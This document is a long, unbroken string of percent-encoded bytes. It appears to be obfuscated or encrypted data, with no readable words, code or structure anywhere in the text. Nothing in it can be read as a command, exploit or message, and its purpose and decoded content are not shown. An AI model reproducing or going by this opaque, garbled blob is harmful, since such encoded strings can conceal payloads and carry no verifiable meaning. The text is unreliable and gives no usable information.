NS%5B9%3C%1E$9L%5B%0D%04%14-%1A%10%0C%1D%1EB5t2%0BM%5B%0B%10%047%0C%16%0BRX:25%13LL%5B+%10%16%06%17LL/XK%1C%25%0C%0A%06%06%19%0D%0Fc%0F%22+%1DXK%1A1%1C%10%10%00%1EB)q%18%16M%5B%5B%08%0A%1B%14LLY%1E%0C%17.QMN*#%14%0BkPO%0F%19(%0FIjR%1E6B%01JHh1R%00%01XK%1C%25%0C%0A%06%06%19%0D%0Fc)V#%1DXK%1A1%1C%10%10%00%1EBIk-0T%19XKHiQ%0E%04%1B%1BJHjPOMY%5B9J%18$9%3EY+?%3ChQON)%5B9%3C%1E%22O%3E/-KLhXO%3E/Y%1F%076%17%07%11%1B%1F%0CA18-%0AZY%19%02,%17%17%11R%3C:%20,D%06%00%20%1EJH%18%0F%22+%1DXK%3Cx%0B%01%11%07%02%0CA%0F!%25%0AMX.9%02%16O%3E/Y95r@%09@%00%1D8%0AkP9_%3E*U%0Ek5%3C$%1D%5B9%3Co%1F%12%5D%03XKHx%04=?*%1AL06%11*X%14%05%0C%027%10%0B%0BZY%19%13&%0D%11%17%1CPJQ;K%5DVGD%5BU%22%5CSL%0FK%04%14-%1A%10%0C%1D%1EB%0F5=%0BM%5B%0B%10%047%0C%16%0BR%12%09%123QMN*%19%10%10kPO%17%15%1F%08IjR%0E%06%22%1BJH%3E%1F%11%0B%11%04%0B%0E-Y%0A%1D%13%00JH8%0B%01%11%07%02%0CAkRL%3EY+9@h%229NS%5B9%3C%1ER?N)-?%3C%1ER?8%5B+I:%1E$MNZ%02%17V.QML%0F%16%17%0F%20%0D%0D%0A%1CP2U%20%09LL%09%02%07%156%0B%0AEZXJJ%18%22O%3E)%5BC:%1EREN)-?J%18R?8/-I:%1E$?N)-?:h%2298/YMIhXO%3E/%5BJJh%22O%3E/-9J%18$9L%5BYI:%1EP?NS%5B9%3C%1E%04%02%10%1C%13%16%08,%17D%0F%01E%0DIj%02%16%00%06%05%10%0Fc%0F%10\'%1EXKJ%07!Q%14ZYI%179%1A%0AM%5B%5B%18%16z%12LL%0F%16%17%0F%20%0D%0D%0A%1CP.;t%16L%03%1C@%0DM%0B,V%0A%5E%12%0B7,P%1F%09%17%04B%25%13!%0BXPRY%17%22%0BD!%20%05%12%5CkI%0BWBDUUqTT%1DC@%5B%22%01P_%1E%1E%15%16A%25%09%1C%15I%1BT%0C%02C%13%0D%1B%1C%07I%07+%11%15NXR%0EqIQUG@OW%7BHUU%5BY%19%124%10%10%06%1AX&36%09M%1E%11%11%11%04cQT%0A@@PTwMIU%0AARTw=M_6%22%17%11~QT%0A@@PWtOIU%0AART%02@M%5E%14%00%1A%11~11W%1DK%00%13&%18%0F%5E%11%11%11%04cQT*AAWRsLTPDCOQ;H%5D$1ESW%01P%5E!%20%05%12%5CkI%0BWBCWUqTT%1DC@UU%07P_%03%02%08%12JhB%06%17%17%11%09Z%20%18%17%00RXR%19pITPEUR%0EqITU@FK%5B%07+%11%15O%16%12%193E,0@%1FII!%102%0AOM_%14-%1D%01%03%1B%1E%07%05%7C%1F%0AU%1D%5E%0E%04-%1E%10%0DH%12%0B7,P%5BMB%08PQsKR@B%1FPQsIUP%5BJJW%7BHWS_@%0DSsLTTDYY%031%1C%05%0EI%13%03%12&YLU%1DBRPpKTHB%08SQq:PLH40%143DLU=CSTpIQUGFQLs%01U%5C33WPu;M%5E%09%06%03%13c%03)%15%02MJQ,MTUCBWDs%01UUBA&Hx%0E%0C%0C%1E%15J%1B%0E%09%14YZ@%0DSsJQPF%5DTVp@%5CL%5B%03%15%087%1A%0CM%08=%12%11j%02%07%04%01%15BIs%16VUGBSUnO%5CWBIK%5B94%14%15O%16%12%193GY%03%1C@%0DO/%1C%0A%02%06%18%5DIs%16VUBERQnI%1CTBAPQjCLU%1DDRQrJP@DEWWpP_%07%00%15%03%0Ax%1A%05%16%17PJQ,KTPG@RLs%01UU0BRHy%03)%15%02MJQ,KTWCFVLuORVJYY%031%1C%05%0ER%1BT%0C%02B%19!%22(%0DJ~%1F%0AU%1D+%04%11;%099%5E%0F%12%10%04%22%12_%18%0F%0D%10%047%0C%16%0BR429,B%19%03%07%1E%01%15*%16%0AE%10%1B%11%11kP%1F%17%17%04%17%13-YL%0B%0A%11%12IjP?%03%1E%04%0DIj$L59#%08IjP%19%3C((%08O0K%0E+O%16%17%0F%20%0D%0D%0A%1CXK%1A1%1C%10%10%00%1EBIwOQWKHTLs%16VTAGUWtJM%18I%16%17%0F%20%0D%0D%0A%1CP%14)(%09LL%09%02%07%156%0B%0AE%3EC%00%10kPO!$%09%13IjR%02%07=%1CJHh%03%13%5C%19XK%1C%25%0C%0A%06%06%19%0D%0Fc!%01%0B%02XK%1A1%1C%10%10%00%1EBI7%00%14%00%1D%16BI%18$O%3E/YK:hXO%3E/-%1F%076%17%07%11%1B%1F%0CA1:%02%15Z$%5B%093P%1F%17%17%04%17%13-Y0P%16%1F95z%11%148I%0D%04%14-%1A%10%0C%1D%1EB5!)%14M%5B%0B%10%047%0C%16%0BRXJ%03q%3C%0FM%5BYHI%1B%12=%14ZYKHhQON)%5B9%3C%1E%22O%3E/-K%1C%25%0C%0A%06%06%19%0D%0Fc%0F.7%02XK%1A1%1C%10%10%00%1EBIhR?N)-?:h%2298%5B%5BJIh%229NS%5B9%3ChQON)%5B9%3C%1E%22O%3E/%5B9%3C%1EPMOZ8#()QML%5B%0D%04%14-%1A%10%0C%1D%1EB1u3%14M%5B%0B%10%047%0C%16%0BRW%3E%14sISUU%0D;;%1B%13J(%02%13,%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YRPGCT%1Cx%1F%11%0B%11%04%0B%0E-Y%16%20?%00JH8%1B%0B%12%03+*$%0E%12LL/M;;%1B%13_%07%1D%07%13:-%0DR%0BZY?%5C%13I%5C%0B)%16%18%020QM8Z%12%0D%162P_5%13?%13%5C!%16%13%14)X%0C%17%07%16LL%5B%5BJ5\'%14%15M%5BY?IjB4%04=%019I1%00%06%0AZYKJk-4=%18XKH%1ED?8I%0D%04%14-%1A%10%0C%1D%1EB-r%3C%14M%5B%0B6T\'%16Y%3E/K%01%0E-%0A%10E%1C%0A*%11~=%12!%18XKZ%20%16%0A%16%06P*69%09Y%13%02%08%09IjB%07%0A%1C%03%16A)%0C\'%15O8%17V+QM%5E%11%1F%0C%127Y(1%05%1E_%25%17H%14M%5BK%01%0E-%0A%10E%1C%02%18%0F~-%021%03XKZ5%18%16E:?%10%0F~QRSFFTLs%16VUCFRRjB%1F%09%17%04B%0B.%0C%0A%5E%05%18%0B%0D&Q,*%00%1E%5EIqOVV@CGQ,KTUBDQHj%02%17%12%1B%04%01%09k1+%17%1CY%19%02%22%0A%01EZFUPpOIU%1DBRRsLPLH8-%13-D%0E%08%07%1E%5E5%0D%08%0E%3E%3E$%15%0F%1EFLU%1DBRRtNTHDGWUqP%5EMB%1FPPrHUU_@%1APrKVT%5BK%00%13&%18%0F%5E%11%11%11%04cQT%0A@@SWwKIU%0AARR%7BJM_:?%10%0F~QT%1DC@Q$%7BTT%0A@@SVqMM%5E%18%1D%17%0F~QT%1DEE%00%02\'HQHB?USuNPSFBWHx%1B%16%00%13%1BY%02%22%0A%01EZ@%0DUsIUWBUTTvL%5DLH8-%13-DLU%1DBRQwLPHDEZSuP_%1E%1E%15%16A%073%09%0BOR@Z%20%16%0A%16%06P%04%093%17Y1%3C%01%08:)%14%11%0B/K%14%001Y%1E%20%1A%1E_Is%01UUK4ZLs%16VUFGRRjB%1F%09%17%04B%03%20%12%0A%5E%05%18%0B%0D&Q%1E%20%1A%1E%5EIs%16UUB@PSs%5CT%1DC@RP%07PM%1E%01%07%0B%15%20%11L%1F7%18%0CH8%1A%05%16%17PJQ;KTUACGQ,KTUBAUHy%03!%0D%1CMJQ;JTUFEGQ,KTUBBQHx%1B%07%0E%1CMJQ;NQ%07%11%14STnI+R@FUUuMVP%5BK%00%13&%18%0F%5E%11%11%11%04cQT%0A@@VVsMISJ@SPjC%1E%20%1A%1E_Is%01UU@EZLs%16VUCASUjB%06%06%19%1EIJx%1B%16%00%13%1BY%02%22%0A%01EZ@%0DWsIUTAUR%19rITTGYX%1B%06%11%0AX%10%13%09%0F%7F%1F%0C%15%1C+.54%179ZZ@-RrLWUG@WWpTT%1DCI#%22vHR\'%5BJJQ,HTUBAVUfOQPGDKZ!%0B%01%04%19K%01%000%1CDMB?QPvJTPBETRnI%1CTK1!TrO&LH%0A\'%09-DLU%0ABRQv@AU%1DBRQsMTLI%0B&+.%17OX%1C%0A*%11%1813%1F%02-J%07+%09%0A%3E%18%05!%11%1EQ%06%06%19%1EK?kI%0BQB@RWr%5CRPGEWHjB%19%07%00%15%03%0Ax%04%19%18&E%06%0E%18%17%16%1F%1C-J%25%09%14%0ALI%0D%00%13&%18%0F%5E%11%11%11%04cQT%1DF@RR%06%5CT%0A@@RQrLM_:?%10%0F~QT%1DA@RS%05%5CT%0A@@RQrHM%5E%18%1D%17%0FhR_%07%00%15%03%0Ax%04%19%18%0F%16%17%0F%20%0D%0D%0A%1CP%00%04%11%17LL%09%06%03%13c=(1%1CMJQ,KTTGDTLs%01UUAD%5BHx%0E%0C%0C%1E%15J%25%0F-%0AYZ@%0DSsIQS@%5DR%19rIUQ6YK%124%10%10%06%1AX&-%17%17M%1E%11%11%11%04cQT%1DA@RVu%5CT%0A@@RQpOM_6%3C6%0F~QRS@GTLs%16VUCBUVjB%1F%06%1D%1E%11%15c!%5C)%1CM%00W%0A%15Y#%07%1E%01%15*%16%0AM%044%05%0Ek)-%09%18XKM%13K%22%0AZYN%075A%15M%5B%5C*25%16LL%5BYJHx%0B!(%02XKZ/%1C%10E%087-%0F~!%5C)%1C+&\'*%14LLY%0A%13%18)QM8I%06%03%13c-W%22%1CMJWv@US_@%0DSsIQWDYY%16+%10%08%00Z$Q&-ELTKFUUu%5CT%0A@@RQwHML%01%07%0B%15%20%11L1A7%0CH8%1A%05%16%17PJQ,KTT@FPLuOVUAYX5p%3E%0AXZ@%1APsH%5CS_@%0DSsIQVEYY%1A!O-%09)%20;#-QM8O(Z--%22%1E4%06%01JHh%0F*3%03XK%3Cx!%5C)%1C+%14%13w%12LL/M*0%1A%17_%18%10%02%07%00(B%07%04%01%15BIuOV%5CD%5DR%0EqIUV@BK%5B%17J#%0BOQ%18&%0C%17%5BMB%1FSQsIUPEUTTvL%5CLHXTWpHRHB%1FPQrJPP%5BK%00%13&%18%0F%5E%0F%0D%00%13&%18%0F%5E%11%11%11%04cQT%0AD@RPpHAU%0AARQrMM_6%3C6%0F~X%06S;%1C%5DIs%01UU36RLs%16VUGCPUjCLU%0AARVp8IU%1DBRRwKQLI%12%10%04%22%12_%18%00%15%16%141%17D%07D9%0EZ%3E%1F%11%0B%11%04%0B%0E-Y%12\'8%1EJH8%0B%01%11%07%02%0CA5%0D&%09ZYI%07!6%08M%5B%5B.%03(%0ALLY%1A%011(QM%18%14%05%0C%027%10%0B%0BR%20;#-QM%1E%00%15%16%141%17D-5%1A%0EIjR,S%17%03JHh-%08%10%01XKJ!%12%17%15ZYI%0F%09%14%17M%5B%5B:%04-%09LLY%3CQ%032QMN%1C%1A%10%0DkPO-D%15%11IjR%0A%0B%04%1DJHh!%01%0B%02XKJ%17N/%0AZYI9&%17%14M%5B%5B%08%0A%1B%14LLY%1A%0DP-QMN:)T%11kPO)G9%13IjR,S%17%03JH%3E%1F%11%0B%11%04%0B%0E-Y%16%127%1EJH8%0B%01%11%07%02%0CA%1B%1C%0A%15ZYI%0B(!%09M%5B%5B%00%06,%16LLY%20T+3QMN%22F(%11kPO-D%15%11IjR%0E%0AC%1EJHh))%15%19XKJ%0B%20R%15ZYI9%10%0F%0EM%5B%5B*W&%0ALL%0F%16%17%0F%20%0D%0D%0A%1CP%10%18!%16LL%09%02%07%156%0B%0AE%14%04%20%10kPO%03%062%13IjR%1E%12K%1BJHh%1B%0F%16%02XK%1C/%1C%10E&E%06%0Ex%1F%11%0B%11%04%0B%0E-Y%0A%11D%1EJH8%0B%01%11%07%02%0CA!%12%17%15ZYI9*%0B%15M%5B%5B%10%06,%13LLY%1A%011(QMN%14%04%20%10kPO-?%25%0FIjR%3CS%17%1EJHh%13%075%19XK%1C%25%0C%0A%06%06%19%0D%0Fc)T%5D%1CXK%1A1%1C%10%10%00%1EB%15+%10%17%3EZ%3C4R-QMLYX%14#%09%17LL%5B-Y%1C%25%0C%0A%06%06%19%0D%0Fc%13%0BT%1CXK%1A1%1C%10%10%00%1EBIbX?8Y+?H%18REN)-?%1C%25%0C%0A%06%06%19%0D%0Fc52V%1CXK%1A1%1C%10%10%00%1EB%0B(!%09M%5B%5B%0C+.%0ALLY%3C0;.QMN%18%132%0AkP%19%03%07%1E%01%15*%16%0AE%14%1A5%0FkP%1F%17%17%04%17%13-YLM%00%1D8%0AkPMOZ$6P(QML%5B%5BJJk%22O%3E)QI:%1EREN)-?J%18R?8/-?J%18$M%3EY+?%3Cj%04%02%10%1C%13%16%08,%17D-#)%0CIj%02%16%00%06%05%10%0Fc%1F%11%0B%11%04%0B%0E-QM%1E%0FK%1F8%19!%0E%3E%04%3C%0D%10kP9X6%0A*%0Ax%1F%11%0B%11%04%0B%0E-Y,6%04%1FJH8%0B%01%11%07%02%0CAkQODY+?JkRO%3EY+?%3C%18R?8/YKKk%1B%15V%03XKHjRLN)+I:%18R?8/%5B9J%18$98Y+?%3C%18R?8/+I@h%2298/Y%1F%076%17%07%11%1B%1F%0CA)%08%1D%0AZY%19%13&%0D%11%17%1CPJ%1B4@%0FM%5BY9%134%3C%0AM%5B-JH%3E%1F%11%0B%11%04%0B%0E-Y%20+%03%1FJH8%0B%01%11%07%02%0CAkREN)-KJkQODY+?JbR?8%5BZJ5%19:%09M%5BYK%1C%25%0C%0A%06%06%19%0D%0Fc%1F%08%11%1DXK%1A1%1C%10%10%00%1EB9&%17%14M%5B%5B%08%0A%1B%14LLY$U*,QMN*%15%0C%11kPO%0F%1DA%0CIjR%0A/%1F%03JHh%17%0A%13%1FXKJ%0FL-%14ZY%1F%076%17%07%11%1B%1F%0CA90%08%0AZY%19%13&%0D%11%17%1CPJI%17+%11%0EZYKKkREN)-I@h%229L%5B%5BJJ%18$ODY+?H%3E%1F%11%0B%11%04%0B%0E-Y%06%02%1D%1FJH8%0B%01%11%07%02%0CAd%25%11UBEWF%3E%20%3E=%18+2%063%0ALL/M%10%22%25%09_%03%07%1E%01%15*%16%0AE%044%05%0Ek!%05%0F%1D%5C%18%20\'%14H%07J%16%0FM5%0F%5C%09%5B%0B%01%0E-%0A%10E*B%03%0C~5%3ER%1DX:%00)%16H=%13%1A%0DO/%1C%0A%02%06%18OIh%22?N)+I@h%2298Y+I:%1E$9N)-?:h%2298)%5B9%3C%1E$MLI%1C%07%15c%0B%15V%1EM%18%12v%13L%1F3%14%0FLkR?8YQI:%1EPH=@%11%0FHx%15%01%11R$:T/D%12%13J%1CY%17%22%0BD%0B%1E)%0E%5CkOR%5DAFOQ,KTWAGPHx%02%08%00%06P22s%15_%12%1A%19%0E%04k%17%08%3C%1ELJQ,KUUE@TLtITPCYK%1A0%0E%0D%11%11%18J%0F/%20%08L%09%13%03%12&YLSDIQWnI%0BWBBWUwP%5E%0B%1E)%0E%5CkH%5DSEDVDs%16VUB@VSjB%1F%06%1D%1E%11%15c)1%1D%1FM:%00)%16?5!@%0E%3Cx%0B%15V%1EM.;t%16L%17%03C%0EMh%22?N)+I:%1E$O%3EY+?%3C%1ER?8/+I:%1E$?NS%5B9%3C%1E$H1*E%0ELkR?8YQI:%1EPMN%22%25%1A%0Ch5%3ER%1DX%10%10p%15H1*E%0EHx-%3CP%1EMJ5%1BL%08O%10H%04%0Cj%5C%1E$%16%1DY%1C!%0B%01%04%19K%01%000%1CDMB%1FVQsHPWW@%1APsIVU%5BJ%0C%0D%1A%15YMB%1FVQsHPVWFWTtIM%5E%22#R%0DhR_%07%00%15%03%0Ax%1A%05%16%17PJQ,MTUCARDs%01UUBAUHy%17%08%3C%1EMJQ,HTUBCRRfOQPEGKZ%13*T%09O%5B9:h%22?DY+?JbR?8/%5B9J%18$98Y+?%3C%18R?8/+I@h%2298/K%00%13&%18%0F%5E%11%11%11%04cQT%0A@@WRwOISJB%5BTjC%0A%09+%1C_1%10I%08Y%081%06%0CnQON)%5B9%3C%1E%22O%3E/-K%5EkI%0BWBBPWsTT%1DC@VX%00P%5EM@FPRr@AU%1DBRQsMWLI%12%10%04%22%12_%18%0F%0D%01%0E-%0A%10E%00%03#%0C~%0B%0F%16%19X%10%10p%15H=@%11%0FHx%0F%05%17R%3C2%12.DLU%1DBRSqMRHDFUQzP_%12%1A%19%0E%04k54%16%1FLJQ;JTUFAGQ,KTUBAQHj%0A%13%0C%06%13%0AI%0F)%17%08%5B%0B%01%000%1CDMB%08VQsO%5D@B%1FPQsIVS%5BJ.10%14Y%17%011%0F_~R?8MXR%19rIT%5CD%5DR%0EqITWBGK%5BkI%0BTB@RPvIASGEWUjB%06%17%17%11%09Z%20%18%17%00RXR%0ErITUCFUDs%01UUBA#Hy54%16%1FMJQ;HT%5D1@OQ,KTQ@DRHx%02%16%14A%1C_-%19N%0BM%00%01Q%0DoRO%3EY+?%3C%18R?8/%5DI@h%229I%00%03#%0CjB%19%07%00%15%03%0Ax%04%16%00%06%05%10%0Fc%0B%15V%1EK%1F%076%17%07%11%1B%1F%0CA-%17%12%08ZY%19%13&%0D%11%17%1CPJ:%1E%22?8/%5B9%3Cj%22O%3E/%5BCJ%18$9%18%14%05%0C%027%10%0B%0BR8)%0F.QM%1E+*:%0B%18%13%0D%14%1FXK%3C~%1B%017%1CXK:5?*%0AZY?Z!%1C6%0BZY9%1B%12%0D%15M%5B%5B%14/%15%08LL/M;;%1B%13?%1F1;%0FIj$_%18%14%05%0C%027%10%0B%0BR%1A%0B%10.QM%1E%00%15%16%141%17D-@%11%10IjR%06%08(%00JH%3E%1F%11%0B%11%04%0B%0E-Y%20#%1B%1DJH8%0B%01%11%07%02%0CA%0B%3E%0E%09ZYI)u%1C%17M%5B%5B6%0D6%0ALLY%12%09%123QMN%1C:%0F%12kPO=%17%1E%12Ij%04%02%10%1C%13%16%08,%17D%03%16%1C%0FIj%02%16%00%06%05%10%0FcQ%3CU6%1CJHj%22%02%09%06%1FJH%1EQ%06%3C3%1AJHj%04%02%10%1C%13%16%08,%17D%03%14#%0FIj%02%06%00%20%1EJH%18%0F%22+%1DXK%3C~%20%3E=%18+%08%082%14LL/K%1F8%19!%0E%3E*D*%0CkP9X%1C4.%10x%1F%11%0B%11%04%0B%0E-Y,(\'%1DJH8%0B%01%11%07%02%0CAk%1B%0F%16%02XKH%18%0B%13%20%1CXK%3CkP%19%03%07%1E%01%15*%16%0AE%10%11,%0CkP%1F%17%17%04%17%13-YL1(3%0FIjPOM%18%15%0F%0DkPM%18%14%05%0C%027%10%0B%0BR4*1.QM%1E%00%15%16%141%17D%1F%05I%09IjR%0E%0E*%1DJHh%17%0A%13%1FXKJ%1B%1C%0A%15ZYI)q%18%16M%5B%5B%08%0A%1B%14LLY%0A1Q2QMN%18%1B:%0CkPO%0F%1DA%0CIj%04%02%10%1C%13%16%08,%17D=F8%0FIj%02%16%00%06%05%10%0Fc1#%0F%1EXKJ%0BK%05%17ZYI%0B2%00%0BM%5B%5B%18%16z%12LL%0F%16%17%0F%20%0D%0D%0A%1CP%18%22%08%14LL%09%02%07%156%0B%0AE%00%1F%15%0DkPO%0B%1C%06%0FIjR%06%0E%01%00JHh%17%0A%13%1FXKJ)%12%3C%08ZYI)%04%13%08M%5B%5B%0C%0F5%14LL%0F%16%17%0F%20%0D%0D%0A%1CP6;%00%14LL%09%02%07%156%0B%0AEZ%5B9:h%22?N)-?J%18R?8/-I:%1E$?N)-?:hXO%3E/-?HhQLNS%5B9%3ChQON)%5B9%3C%1E%22O%3E/-KHiQ%12%09%06%1AJHjP%19%3C((%08:)%0AQ%0AZY?%5C)%1E0%09I%16%17%0F%20%0D%0D%0A%1CP%14%19%05%14LL%09%02%07%156%0B%0AEZ%5BI:h%2298)%5B9%3C%1EPOMY%5B9J%18$9%3EY+?%3ChQON)%5B9%3C%1E%22O%3E/-KHhQO%3E/%5BCJ%18$OMY%5B9J%18$9%3EY+?J%18$9L%5B%0D%04%14-%1A%10%0C%1D%1EB%179%1A%0AM%5B%0B%10%047%0C%16%0BRX%0C#&%08LL%5B+%04%0D7%16LL/X%00U!%15LL%5B%0D%04%14-%1A%10%0C%1D%1EB9u%1C%0AM%5B%0B%10%047%0C%16%0BRX%0C+.%0ALL%5B+%10%16%06%17LL/XK%1C%25%0C%0A%06%06%19%0D%0Fc%0B%11R%1FXK%1A1%1C%10%10%00%1EBI!K!%0EZYKJk%1B%15V%03XKH%3E%1F%11%0B%11%04%0B%0E-Y0TK%1DJH8%0B%01%11%07%02%0CA!%1C6%0BZY9-%057%0EM%5B-9%07p?%0EM%5B-JHx%04%02%10%1C%13%16%08,%17D%0B%02B%0FI%13.P%08%5B%0B%10%047%0C%16%0BR$W%05,%2242F%1D?Z%3E%1F%11%0B%11%04%0B%0E-Y%0E%0E*%1DJH8%0B%01%11%07%02%0CAk%0D%1D%15%17%1F%04A%18$M%3EY+?%3C%3E%20%3E=%18+:%06%16%09LL/M&%19%22%12_%03%07%1E%01%15*%16%0AE%3E%228%0CkP%1F%17%17%04%17%13-YL%1F!@%13IjP?%17%055%0CIj$LL%0F%16%17%0F%20%0D%0D%0A%1CP%0C%09%16%12L5=\'%09H8%0B%01%11%07%02%0CA%17L%00%0A)%20-6($_%18%14%05%0C%027%10%0B%0BR%1A%011(QM%1E%00%15%16%141%17DM%14%06Z%10kPM%3E%14%1C%16%0EkP9M%1C2%07%10kPM%18%14%05%0C%027%10%0B%0BR%3C(3(Q%02R8%1BK%1A1%1C%10%10%00%1EB5v%1D%0B%3E%14G(%0A%1EB%19%03%07%1E%01%15*%16%0AE:5/%0AkP%1F%17%17%04%17%13-Y%0E%0E*%1DJHh%17.%08%01XKJ%0F+%3E%08ZYI%0B%20)%0FM%5B%5B%14%15%01%15LLY%16%00./QMN%3E%12%09%12kPO%0F%11%20%09Ij%04%02%10%1C%13%16%08,%17D%07@5%09Ij%02%16%00%06%05%10%0FcQON)%5B9%3C%1E%22O%3E/-IIhR?N)-?:h%2298%5BYIIh%22?N)+I@h%2298Y+I:%1E$9N)-?:h%2298)%5B9%3C%1E$M%18+*:%0B%18%0F,%0E%02XK%3C~%17%0C0%19K%04%14-%1A%10%0C%1D%1EB%2591%0FM62%07%0Dj%02%16%00%06%05%10%0Fc-Q%01%1D+&#&%159%5E%0F%16%17%0F%20%0D%0D%0A%1CP%04X$%15LL%09%02%07%156%0B%0AEZ+?:%07%09V%0DZY?IjR?8%5B+I:%1E$%19%03%07%1E%01%15*%16%0AE%08%07%5B%0AkP%1F%17%17%04%17%13-YL%3E/+9%3C%1ER?8%5B+I@h%229NS%5B9%3ChXO%3E/%5BCJ%18$9%18%14%05%0C%027%10%0B%0BR%12V%03/QM%1E%00%15%16%141%17DMY+?HhQL1%20%05%09IjPNM%089%0E%0EkPML%0F%16%17%0F%20%0D%0D%0A%1CP%14%13w%12LL%09%02%07%156%0B%0AE%3E%3C%0D%0DkPO1%1E%05%11IjR%0E%0E*%1DJHh%13%0BT%1CXKJ%1B%1C%0A%15ZYI5t2%0BM%5B%5B%0C+.%0ALLY%3CW(2QMN%1C%1E%14%0CkPO-+F%12IjR%1E6B%01JHh%13%5C.%18XKJ%0BO%01%16ZYI%0F-%0F%09M%5B%5B:%081%08LLY8T%040QMN%18%1FS%0FkPO-D%15%11IjR%0E%0AC%1EJH%3E%1F%11%0B%11%04%0B%0E-Y%3C%3CD%1BJH8%0B%01%11%07%02%0CAk%5EC%3E682%0CkP9M%5BY9%17%09+%14M%5B-%1F8%19!%0E%3E%18%07%5B%11kP9X%3E:0%0Ax%1F%11%0B%11%04%0B%0E-Y%16%08(%1BJH8%0B%01%11%07%02%0CAk1%25,%18XKHhQ%12%1D4%1DJHj%04%02%10%1C%13%16%08,%17D1&A%09Ij%02%16%00%06%05%10%0FcQODY+?JbR?8%5B%5BJJ%18%22O%3E)%5BC:%1EREN)-?J%18R?8/-I:%1E$?N)-?:h%2298/Y%1F%076%17%07%11%1B%1F%0CA%17/%1D%09ZY%19%13&%0D%11%17%1CPJ%1B%0A%15%0BM%5BYI:%1E%04%02%10%1C%13%16%08,%17D%13%062%0EIj%02%16%00%06%05%10%0FcQ%02%01%1E%1DJHj%22%16%127%1EJH%1EQM%18%14%05%0C%027%10%0B%0BR%203%15/QM%1E%00%15%16%141%17DMUW9%25%0B)%09M%5B-JHj%22%1E.!%1FJH%1E%04%02%10%1C%13%16%08,%17D%17%1D%07%0EIj%02%16%00%06%05%10%0FcQ?8)+?%3Ch%229L)%5B9%3C%1E%04%02%10%1C%13%16%08,%17D)%3E%1F%0EIj%02%16%00%06%05%10%0FcQ?8)4%12S+QM8ZYI:%1EP?1(3%0FIj$%19%3C((%08:)%3C%0C%16ZY?%5C-%09V%08I%16%17%0F%20%0D%0D%0A%1CP%0C%0B1%15LL%09%02%07%156%0B%0AEZ8+0/QML)%16%0E%15,QM8Z%0A%1B&/QML%0F%16%17%0F%20%0D%0D%0A%1CP*&)%15LL%09%02%07%156%0B%0AEZ%16%086-QML)%16%0E%15,QM8Z%12V%03/QML%0F%16%17%0F%20%0D%0D%0A%1CP%08%04.%15LL%09%02%07%156%0B%0AEZX6;%00%14LL%5BZJJ%18$ODY+?JkRO%3EY+?%3C%18R?8Y+?%3CjPMNZ%5BI:h%2298)%5B9%3C%1ETODY+?H%3E%1F%11%0B%11%04%0B%0E-Y%0E%02&%1CJ-%0D/%08L%09%02%07%156%0B%0AE&E%06%0E%185*3%1E-Y%1C%25%0C%0A%06%06%19%0D%0Fc%1F%06*%1EXK%1A1%1C%10%10%00%1EBI%13O.%15ZYK:1%0E!%0BZY?Ij%04%02%10%1C%13%16%08,%17D-;!%0EIj%02%16%00%06%05%10%0FcQL%07@5%09IjPNM%00%1D8%0AkPMLYXIJ%18R?8/+I:%1E$M%18%1E%15%16A!O-%09I%16%17%0F%20%0D%0D%0A%1CP&%25%0F%15LL%09%02%07%156%0B%0AEZXI@h%229NS%5B9%3CjSL=%19)%13IjPMNZ%5B9:h%22?N)-?J%18R?8/-I:%1E$?N)-?:hXO%3E/-?H%3E%1F%11%0B%11%04%0B%0E-Y%3CU6%1CJH8%0B%01%11%07%02%0CAkREN)-I@h%229LYX%00%00%0D%14LL%5B%0D%04%14-%1A%10%0C%1D%1EB%1B:%3E%08M%5B%0B%10%047%0C%16%0BRXJJbR?8YQI:%1EPNM6%3E%13%0EkPMLYXI:%18R?%3EYQ9%3ChXO%3E/-I:h%2298/%5B9%3C%1E%22O%3E/-9J%18$98%5B%0D%04%14-%1A%10%0C%1D%1EB%03%1A8%0EM%5B%0B%10%047%0C%16%0BRX%14%19%05%14LL%5B%5BJ%0B:%3E%15M%5BY%1F%076%17%07%11%1B%1F%0CA%07%0F%20%0FZY%19%13&%0D%11%17%1CP%00%04%11%17LL)%1E%060)QM8I%0D%04%14-%1A%10%0C%1D%1EB9%10%0F%0EM%5B%0B%10%047%0C%16%0BRXC:%1ER?8%5B+I@h%229NS%5B9%3ChXO%3E/-%1F%076%17%07%11%1B%1F%0CA9%08%1D%0FZY%19%13&%0D%11%17%1CP.R!%08LLY%1E%08%13/QMN:F%07%12kPO%0B%1C%06%0FIjR%3C%00%1C%00JHh-S.%1DXKJ%1B%1C%0A%15ZYI%0B(!%09M%5B%5B%08%0Er%17LLY8;W3QMN%3EE+%10kPO-D%15%11Ij%04%08%00%06P6/2%13Y%3EP.%13%07%06%5BHG%0AI%03$aUF%19N%14\'Co%5B%03%01%1A%1A%1D%03\'%1CFIP%13%1B%0F.%5BHG%0B%1E%19%06)%11%0AG%5ER5Nn%5BHG%22DO7aUFFDS24nQ2D.R%15L4Q%13J.R@Ma%17%17%0B%1ARNCaUFNP%5C@%03,%5BHG%11%0F%1D%1A;H@A%14%1E%1C%1A$%13%16%0B%0B%14%07%06!%1C%0A%06%1DU%0A%05%25%5D%02%17%09%17%08%13g%05%0E%1A%1A%13%5BD%20%06%02%02F%12%0DWaUF%09%1C%0F,%06-%1F%0A%00%0D9%10#,%5BHG%10%1D%1B%0B%25%17FIP%08%1B%09a$_%03%07%1E%01%15*%16%0AE%04%1C%16%0BkP%1F%17%17%04%17%13-YLNS%5B9%3ChQON)%5B9%3C%1E%22O%3E/-KHiQON)%5B9%3C%1E%22O%3E/-IIhR?N)-?:h%2298%5B%5DI@h%229LYXI@h%229NZ%5BI:h%2298)%5B9%3C%1EPM%18%14%05%0C%027%10%0B%0BR%20+%0D)QM%1E%00%15%16%141%17D-5%1A%0EIjR,%22%18%1CJHh!=S%19XKJ)K%5D%0DZYI1w%1A%14M%5B%5B67:%15LLY%16%16#2QMN%14%12-%0DkPO1E;%0DIjR44%06%1CJHh!R%00%1CXKJ%1B%1C%0A%15ZYI%13,%0E%08M%5B%5B*W&%0ALLY%1A%0DP-QMN%08%07%5B%0AkPO1$%09%0EIjR%16,#%01JHh1\'%03%19XKJ5%03%07%0BZYI9%10%0F%0EM%5B%5B2W%09%09LLY%16%5B%06/QMN%1C%1E%14%0CkPO=%17%1E%12IjR4%5D%15%01JHh%17.%08%01XKJ)%16U%0BZYI%0B%7B2%0EM%5B%5B%08Y%08%13LLY%3CQ%032QMN:=7%0CkPO-?%25%0FIjR%0A%0F%00%1CJHh%1B%09?%02XKJ%1B%1A5%0AZYI%07z%1E%08M%5B%0D%04%14-%1A%10%0C%1D%1EB%13$%16%0EM%5B%0B%10%047%0C%16%0BRX